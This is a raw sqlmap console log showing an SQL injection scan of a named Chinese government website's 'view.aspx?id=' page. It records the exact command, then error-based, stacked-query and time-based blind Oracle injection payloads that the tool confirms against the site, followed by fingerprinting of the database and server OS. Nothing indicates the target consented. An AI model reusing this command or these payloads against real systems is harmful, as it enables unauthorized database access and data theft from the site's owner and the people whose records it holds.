 C:\Python27\SqlMap>sqlmap.py -u "http://zczb.zhsafety.gov.cn:8080/zhuhai2/liang/tztg/view.aspx?id="
--dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:39:22
[14:39:22] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[14:39:22] [INFO] resuming back-end DBMS 'oracle'
[14:39:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
Payload: id=-2522' OR 8962=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(115)||CHR(112)|
|CHR(120)||CHR(113)||(SELECT (CASE WHEN (8962=8962) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(110
)||CHR(106)||CHR(103)||CHR(113)||CHR(62))) FROM DUAL) AND 'GyXB'='GyXB
Type: stacked queries
Title: Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)
Payload: id='; SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(120)||CHR(87)||CHR(78),5) FROM DUAL
--
Type: AND/OR time-based blind
Title: Oracle OR time-based blind (heavy query)
Payload: id=-7442' OR 6187=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USER
S T4,ALL_USERS T5) AND 'DvOP'='DvOP
---
[14:39:22] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7